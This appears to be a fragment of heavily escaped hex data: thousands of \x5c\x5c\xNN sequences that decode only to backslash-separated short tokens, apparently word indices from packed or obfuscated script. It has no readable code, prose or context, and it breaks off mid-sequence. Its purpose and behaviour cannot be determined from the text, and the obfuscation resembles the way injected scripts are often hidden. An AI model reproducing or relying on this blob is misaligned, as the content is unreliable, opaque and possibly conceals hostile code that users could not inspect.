c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6d\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x45\x5c\x5c\x31\x70\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x